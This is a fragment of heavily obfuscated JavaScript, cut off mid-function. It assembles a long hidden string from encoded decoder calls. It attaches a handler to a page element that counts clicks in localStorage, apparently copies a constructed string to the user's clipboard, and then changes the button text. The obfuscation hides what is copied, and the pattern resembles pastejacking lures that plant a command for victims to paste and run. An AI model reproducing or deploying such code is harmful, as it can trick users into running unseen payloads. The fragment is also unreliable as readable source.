_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function 